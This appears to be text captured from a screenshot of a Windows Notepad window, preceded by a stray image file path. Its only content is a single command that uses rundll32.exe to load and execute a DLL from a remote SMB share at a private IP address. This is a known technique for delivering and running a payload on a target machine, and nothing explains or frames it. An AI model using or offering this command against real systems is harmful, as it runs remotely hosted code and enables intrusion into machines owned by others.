 ol - Notepad
File Edit Format View Help
rundll32.exe \\192.168.199.130\yWkGfJ\test.dll,0